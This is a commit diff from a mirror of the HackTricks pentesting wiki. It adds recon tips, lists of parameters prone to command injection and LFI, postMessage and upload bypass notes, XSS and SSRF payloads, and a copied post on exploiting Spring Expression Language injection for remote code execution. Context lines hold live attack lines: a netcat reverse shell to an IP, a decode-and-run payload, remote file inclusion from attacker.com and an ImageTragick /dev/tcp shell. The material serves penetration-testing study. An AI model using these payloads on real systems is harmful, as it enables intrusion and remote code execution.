mirror of
https://github.com/carlospolop/hacktricks.git
synced 2023-12-14 19:12:55 +01:00
GitBook: [master] 354 pages modified
This commit is contained in:
parent
43327f6ad6
commit
08e6af3504
|
|
@ -151,6 +151,7 @@
|
|||
* [69/UDP TFTP/Bittorrent-tracker](pentesting/69-udp-tftp.md)
|
||||
* [79 - Pentesting Finger](pentesting/pentesting-finger.md)
|
||||
* [80,443 - Pentesting Web Methodology](pentesting/pentesting-web/README.md)
|
||||
* [SpEL - Spring Expression Language](pentesting/pentesting-web/spel-spring-expression-language.md)
|
||||
* [Apache](pentesting/pentesting-web/apache.md)
|
||||
* [JSP](pentesting/pentesting-web/jsp.md)
|
||||
* [API Pentesting](pentesting/pentesting-web/api-pentesting.md)
|
||||
|
|
|
|||
|
|
@ -94,6 +94,19 @@ There are some pages that let you search by these trackers and more:
|
|||
* \*\*\*\*[**Publicwww**](https://publicwww.com/)\*\*\*\*
|
||||
* \*\*\*\*[**SpyOnWeb**](http://spyonweb.com/)\*\*\*\*
|
||||
|
||||
### **Favicon**
|
||||
|
||||

Did you know that we can find related domains and sub domains to our target by looking for the same favicon icon hash? This is exactly what [favihash.py](https://github.com/m4ll0k/Bug-Bounty-Toolz/blob/master/favihash.py) tool made by [@m4ll0k2](https://twitter.com/m4ll0k2) does. Here’s how to use it:
|
||||
|
||||
```text
|
||||
cat my_targets.txt | xargs -I %% bash -c 'echo "http://%%/favicon.ico"' > targets.txt
|
||||
python3 favihash.py -f https://target/favicon.ico -t targets.txt -s
|
||||
```
|
||||
|
||||
|
||||
|
||||
Simply said, favihash will allow us to discover domains that have the same favicon icon hash as our target.
|
||||
|
||||
### Other ways
|
||||
|
||||
**Note that you can use this technique to discover more domain names every time you find a new domain.**
|
||||
|
|
@ -155,6 +168,19 @@ This project offers for **free all the subdomains related to bug-bounty programs
|
|||
|
||||
You could also find subdomains scrapping the web pages and parsing them \(including JS files\) searching for subdomains using [SubDomainizer](https://github.com/nsonaniya2010/SubDomainizer) or [subscraper](https://github.com/Cillian-Collins/subscraper).
|
||||
|
||||
#### RapidDNS
|
||||
|
||||
Quickly find subdomains using [RapidDNS](https://rapiddns.io/) API \(from [link](https://twitter.com/Verry__D/status/1282293265597779968)\):
|
||||
|
||||
```text
|
||||
rapiddns(){
|
||||
curl -s "https://rapiddns.io/subdomain/$1?full=1" \
|
||||
| grep -oP '_blank">\K[^<]*' \
|
||||
| grep -v http \
|
||||
| sort -u
|
||||
}
|
||||
```
|
||||
|
||||
### DNS Brute force
|
||||
|
||||
Let's try to find new **subdomains** brute-forcing DNS servers using possible subdomain names.
|
||||
|
|
|
|||
|
|
@ -427,6 +427,8 @@ _Note that you can **omit the package name** and the mobile will automatically c
|
|||
<a href="intent://hostname#Intent;scheme=scheme;package=your.package.name;S.browser_fallback_url=http%3A%2F%2Fwww.example.com;end">with alternative</a>
|
||||
```
|
||||
|
||||
An [interesting bug bounty report](https://hackerone.com/reports/855618) about links \(_/.well-known/assetlinks.json_\).
|
||||
|
||||
### Insufficient Transport Layer Protection
|
||||
|
||||
* **Lack of Certificate Inspection:** Android Application fails to verify the identity of the certificate presented to it. Most of the application ignore the warnings and accept any self-signed certificate presented. Some Application instead pass the traffic through an HTTP connection.
|
||||
|
|
@ -718,5 +720,15 @@ For more information visit:
|
|||
* [https://appsecwiki.com/\#/](https://appsecwiki.com/#/) It is a great list of resources
|
||||
* [https://maddiestone.github.io/AndroidAppRE/](https://maddiestone.github.io/AndroidAppRE/) Android quick course
|
||||
* [https://manifestsecurity.com/android-application-security/](https://manifestsecurity.com/android-application-security/)
|
||||
* [https://github.com/ivRodriguezCA/RE-iOS-Apps/](https://github.com/ivRodriguezCA/RE-iOS-Apps/) IOS free course\([https://syrion.me/blog/ios-swift-antijailbreak-bypass-frida/](https://syrion.me/blog/ios-swift-antijailbreak-bypass-frida/)\)
|
||||
|
||||
### iOS References
|
||||
|
||||
* [https://github.com/ivRodriguezCA/RE-iOS-Apps/](https://github.com/ivRodriguezCA/RE-iOS-Apps/) IOS free course\([https://syrion.me/blog/ios-swift-antijailbreak-bypass-frida/](https://syrion.me/blog/ios-swift-antijailbreak-bypass-frida/)\)
|
||||
* [https://www.sans.org/reading-room/whitepapers/testing/ipwn-apps-pentesting-ios-applications-34577](https://www.sans.org/reading-room/whitepapers/testing/ipwn-apps-pentesting-ios-applications-34577)
|
||||
* [https://www.slideshare.net/RyanISI/ios-appsecurityminicourse](https://www.slideshare.net/RyanISI/ios-appsecurityminicourse)
|
||||
* [https://github.com/prateek147/DVIA](https://github.com/prateek147/DVIA)
|
||||
* [https://github.com/OWASP/MSTG-Hacking-Playground%20](https://github.com/OWASP/MSTG-Hacking-Playground%20)
|
||||
* OWASP iGoat [_https://github.com/OWASP/igoat_](https://github.com/OWASP/igoat) <<< Objective-C version [_https://github.com/OWASP/iGoat-Swift_](https://github.com/OWASP/iGoat-Swift) <<< Swift version
|
||||
* [https://github.com/authenticationfailure/WheresMyBrowser.iOS](https://github.com/authenticationfailure/WheresMyBrowser.iOS)
|
||||
* [https://github.com/nabla-c0d3/ssl-kill-switch2](https://github.com/nabla-c0d3/ssl-kill-switch2)
|
||||
|
||||
|
|
|
|||
|
|
@ -40,6 +40,38 @@ vuln=127.0.0.1%0anohup nc -e /bin/bash 51.15.192.49 80
|
|||
vuln=echo PAYLOAD > /tmp/pay.txt; cat /tmp/pay.txt | base64 -d > /tmp/pay; chmod 744 /tmp/pay; /tmp/pay
|
||||
```
|
||||
|
||||
### Parameters
|
||||
|
||||
Here are the top 25 parameters that could be vulnerable to code injection and similar RCE vulnerabilities \(from [link](https://twitter.com/trbughunters/status/1283133356922884096)\):
|
||||
|
||||
```text
|
||||
?cmd={payload}
|
||||
?exec={payload}
|
||||
?command={payload}
|
||||
?execute{payload}
|
||||
?ping={payload}
|
||||
?query={payload}
|
||||
?jump={payload}
|
||||
?code={payload}
|
||||
?reg={payload}
|
||||
?do={payload}
|
||||
?func={payload}
|
||||
?arg={payload}
|
||||
?option={payload}
|
||||
?load={payload}
|
||||
?process={payload}
|
||||
?step={payload}
|
||||
?read={payload}
|
||||
?function={payload}
|
||||
?req={payload}
|
||||
?feature={payload}
|
||||
?exe={payload}
|
||||
?module={payload}
|
||||
?payload={payload}
|
||||
?run={payload}
|
||||
?print={payload}
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
{% embed url="https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection" %}
|
||||
|
|
|
|||
|
|
@ -82,3 +82,32 @@ As Web Sockets are a mechanism to **send data to server side and client side**,
|
|||
|
||||

|
||||
|
||||
## Tips/Bypasses in PostMessage vulnerabilities
|
||||
|
||||
Copied from [https://jlajara.gitlab.io/web/2020/07/17/Dom\_XSS\_PostMessage\_2.html](https://jlajara.gitlab.io/web/2020/07/17/Dom_XSS_PostMessage_2.html)
|
||||
|
||||
* If `indexOf()` is used to check the origin of the PostMessage event, remember that it can be bypassed if the origin is contained in the string as seen in [_The Bypass_](https://jlajara.gitlab.io/web/2020/07/17/Dom_XSS_PostMessage_2.html#bypass)
|
||||
* [@filedescriptor](https://twitter.com/filedescriptor): Using `search()` to validate the origin could be insecure. According to the docs of `String.prototype.search()`, the method takes a regular repression object instead of a string. If anything other than regexp is passed, it will get implicitly converted into a regexp.
|
||||
|
||||
```text
|
||||
"https://www.safedomain.com".search(t.origin)
|
||||
```
|
||||
|
||||
In regular expression, a dot \(.\) is treated as a wildcard. In other words, any character of the origin can be replaced with a dot. An attacker can take advantage of it and use a special domain instead of the official one to bypass the validation, such as **www.s.afedomain.com**.
|
||||
|
||||
* [@bored-engineer](https://bored.engineer/): If `escapeHtml` function is used, the function does not create a `new` escaped object, instead it over-writes properties of the existing object. This means that if we are able to create an object with a controlled property that does not respond to `hasOwnProperty` it will not be escaped.
|
||||
|
||||
```text
|
||||
// Expected to fail:
|
||||
result = u({
|
||||
message: "'\"<b>\\"
|
||||
});
|
||||
result.message // "'"<b>\"
|
||||
// Bypassed:
|
||||
result = u(new Error("'\"<b>\\"));
|
||||
result.message; // "'"<b>\"
|
||||
```
|
||||
|
||||
`File` object is perfect for this exploit as it has a read-only `name` property which is used by our template and will bypass `escapeHtml` function.
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -433,6 +433,10 @@ sudo apt-get install maven
|
|||
mvn clean package -DskipTests
|
||||
```
|
||||
|
||||
#### FastJSON
|
||||
|
||||
Read more about this Java JSON library: [https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html](https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html)
|
||||
|
||||
### Labs
|
||||
|
||||
* If you want to test some ysoserial payloads you can **run this webapp**: [https://github.com/hvqzao/java-deserialize-webapp](https://github.com/hvqzao/java-deserialize-webapp)
|
||||
|
|
|
|||
|
|
@ -124,6 +124,38 @@ http://example.com/index.php?page=http://atacker.com/mal.php
|
|||
http://example.com/index.php?page=\\attacker.com\shared\mal.php
|
||||
```
|
||||
|
||||
## Top 25 parameters
|
||||
|
||||
Here’s list of top 25 parameters that could be vulnerable to local file inclusion \(LFI\) vulnerabilities \(from [link](https://twitter.com/trbughunters/status/1279768631845494787)\):
|
||||
|
||||
```text
|
||||
?cat={payload}
|
||||
?dir={payload}
|
||||
?action={payload}
|
||||
?board={payload}
|
||||
?date={payload}
|
||||
?detail={payload}
|
||||
?file={payload}
|
||||
?download={payload}
|
||||
?path={payload}
|
||||
?folder={payload}
|
||||
?prefix={payload}
|
||||
?include={payload}
|
||||
?page={payload}
|
||||
?inc={payload}
|
||||
?locate={payload}
|
||||
?show={payload}
|
||||
?doc={payload}
|
||||
?site={payload}
|
||||
?type={payload}
|
||||
?view={payload}
|
||||
?content={payload}
|
||||
?document={payload}
|
||||
?layout={payload}
|
||||
?mod={payload}
|
||||
?conf={payload}
|
||||
```
|
||||
|
||||
## LFI / RFI using PHP wrappers
|
||||
|
||||
### Wrapper php://filter
|
||||
|
|
|
|||
|
|
@ -90,6 +90,19 @@ Note that **another option** you may be thinking of to bypass this check is to m
|
|||
* [Famous **ImageTrick** vulnerability](https://mukarramkhalid.com/imagemagick-imagetragick-exploit/)
|
||||
* If you can **indicate the web server to catch an image from a URL** you could try to abuse a [SSRF](ssrf-server-side-request-forgery.md). If this **image** is going to be **saved** in some **public** site, you could also indicate a URL from [https://iplogger.org/invisible/](https://iplogger.org/invisible/) and **steal information of every visitor**.
|
||||
|
||||
Here’s a top 10 list of things that you can achieve by uploading \(from [link](https://twitter.com/SalahHasoneh1/status/1281274120395685889)\):
|
||||
|
||||
1. **ASP / ASPX / PHP5 / PHP / PHP3**: Webshell / RCE
|
||||
2. **SVG**: Stored XSS / SSRF / XXE
|
||||
3. **GIF**: Stored XSS / SSRF
|
||||
4. **CSV**: CSV injection
|
||||
5. **XML**: XXE
|
||||
6. **AVI**: LFI / SSRF
|
||||
7. **HTML / JS** : HTML injection / XSS / Open redirect
|
||||
8. **PNG / JPEG**: Pixel flood attack \(DoS\)
|
||||
9. **ZIP**: RCE via LFI / DoS
|
||||
10. **PDF / PPTX**: SSRF / BLIND XXE
|
||||
|
||||
## Zip File Automatically decompressed Upload
|
||||
|
||||
If you can upload a ZIP that is going to be decompressed inside the server, you can do 2 things:
|
||||
|
|
@ -196,6 +209,12 @@ fill 'url(https://127.0.0.1/test.jpg"|bash -i >& /dev/tcp/attacker-ip/attacker-p
|
|||
pop graphic-context
|
||||
```
|
||||
|
||||
## Embedding PHP Shell on PGN
|
||||
|
||||
The primary reason putting a web shell in the IDAT chunk is that it has the ability to bypass resize and re-sampling operations - PHP-GD contains two functions to do this [imagecopyresized](http://php.net/manual/en/function.imagecopyresized.php) and [imagecopyresampled](http://php.net/manual/en/function.imagecopyresampled.php).
|
||||
|
||||
Read this post: [https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/](https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/)
|
||||
|
||||
## Polyglot Files
|
||||
|
||||
Polyglots, in a security context, are files that are a valid form of multiple different file types. For example, a [GIFAR](https://en.wikipedia.org/wiki/Gifar) is both a GIF and a RAR file. There are also files out there that can be both GIF and JS, both PPT and JS, etc.
|
||||
|
|
|
|||
|
|
@ -720,6 +720,10 @@ Redirect=https://c1h2e1.github.io
|
|||
ReturnUrl=https://c1h2e1.github.io
|
||||
```
|
||||
|
||||
## Tools
|
||||
|
||||
* [https://github.com/0xNanda/Oralyzer](https://github.com/0xNanda/Oralyzer)
|
||||
|
||||
## Resources
|
||||
|
||||
In [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Open%20redirect](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Open%20redirect) you can find fuzzing lists.
|
||||
|
|
|
|||
|
|
@ -24,6 +24,7 @@ http://127.0.0.1:80
|
|||
http://127.0.0.1:443
|
||||
http://127.0.0.1:22
|
||||
http://127.1:80
|
||||
http://0
|
||||
http://0.0.0.0:80
|
||||
http://localhost:80
|
||||
http://[::]:80/
|
||||
|
|
|
|||
|
|
@ -645,6 +645,7 @@ There is **C2** dedicated to the **exploitation of Service Workers** called [**S
|
|||
### Polyglots
|
||||
|
||||
```javascript
|
||||
-->'"/></sCript><deTailS open x=">" ontoggle=(co\u006efirm)``>
|
||||
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0D%0A//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
|
||||
">><marquee><img src=x onerror=confirm(1)></marquee>" ></plaintext\></|\><plaintext/onmouseover=prompt(1) ><script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->" ></script><script>alert(1)</script>"><img/id="confirm( 1)"/alt="/"src="/"onerror=eval(id&%23x29;>'"><img src="http: //i.imgur.com/P8mL8.jpg">
|
||||
" onclick=alert(1)//<button ‘ onclick=alert(1)//> */ alert(1)//
|
||||
|
|
|
|||
66
pentesting/pentesting-web/spel-spring-expression-language.md
Normal file
66
pentesting/pentesting-web/spel-spring-expression-language.md
Normal file
|
|
@ -0,0 +1,66 @@
|
|||
# SpEL - Spring Expression Language
|
||||
|
||||
**POST COPIED FROM** [**https://medium.com/@xvnpw/hacking-spel-part-1-d2ff2825f62a**](https://medium.com/@xvnpw/hacking-spel-part-1-d2ff2825f62a)\*\*\*\*
|
||||
|
||||
This story will explain how to find and exploit SpEL parser in web applications based on Java language.
|
||||
|
||||
What is SpEL ? From Spring documentation: _The Spring Expression Language \(SpEL for short\) is a powerful expression language that supports querying and manipulating an object graph at runtime._
|
||||
|
||||
Where is it used ?
|
||||
|
||||
1. Spring Framework: Security, Data, …
|
||||
2. **Any place developers use it by SpEL API**
|
||||
3. For languages it can be used in Java, Kotlin, Scala, and other JVM based technologies.
|
||||
|
||||
First point is known by issues in past like: [CVE-2018–1273](https://tanzu.vmware.com/security/cve-2018-1273), [CVE-2017–8046](https://pivotal.io/security/cve-2017-8046) or CVE-2011–2730. I will not talk about them, I will focus on point number two.
|
||||
|
||||
### SpEL API <a id="385e"></a>
|
||||
|
||||
Most common use cases for SpEL that I have seen in web applications:
|
||||
|
||||
* complex expressions using custom function calls: `fun1("some string") ? "text" : fun2("some other string")`
|
||||
* dynamic code evaluation: `T(org.springframework.util.StreamUtils).copy(T(java.lang.Runtime).getRuntime().exec`…
|
||||
|
||||
Any of user input can be part of expression. Also input can be expression as a whole. Those above use cases are good indicators what to look for in web apps. Key words: **expression**, **mapping**, **dynamic** 😃
|
||||
|
||||
### Payloads <a id="adba"></a>
|
||||
|
||||

From you have already see I bet you know what is coming. If developers are using SpEL with user input, we need to create payload with injection. Let’s check one that allow remote code execution \(RCE\). It was created as part of exploit for [CVE-2017–8046](https://github.com/m3ssap0/SpringBreakVulnerableApp).
|
||||
|
||||
|
||||
|
||||
It consist of 3 parts:
|
||||
|
||||
* black color — copy result of command execution directly to output stream of HTTP request
|
||||
* red color — get Java Runtime and execute command in system
|
||||
* blue color — String containing command: `cmd /c dir`. To make it more robust individual characters of command are decoded from numbers.
|
||||
|
||||

Result of executing it:
|
||||
|
||||
|
||||
|
||||

|
||||
|
||||
Code of intentionally vulnerable web application:
|
||||
|
||||
Keep in mind:
|
||||
|
||||
* payload is working in some of Blind scenarios — always copy result to HTTP response
|
||||
* can be tune to work on Linux — just remove `cmd /c` and it should work out-of-box
|
||||
* in real world you will need probably first break out of string to inject this or do other tricks that are common for injection attacks
|
||||
* it can be used with multiple versions of String Framework and Java
|
||||
|
||||
Here is payload to copy:
|
||||
|
||||
The other interesting payload is this one:
|
||||
|
||||

|
||||
|
||||
It’s far less complicated but short and powerful. It’s also not using `T(...)` syntax and no constructor is used. It’s just executing methods and accessing properties. I will show in next part why it does matter.
|
||||
|
||||
Check more payloads for SpEL in my repository: [https://github.com/marcin33/hacking/blob/master/payloads/spel-injections.txt](https://github.com/marcin33/hacking/blob/master/payloads/spel-injections.txt)
|
||||
|
||||
### Summary <a id="85bc"></a>
|
||||
|
||||
That will be all for this part. I have explained what is SpEL API and how to exploit it. In next part I will deep dive into Spring source code to show how exactly it works.
|
||||
|
||||
Loading…
Reference in a new issue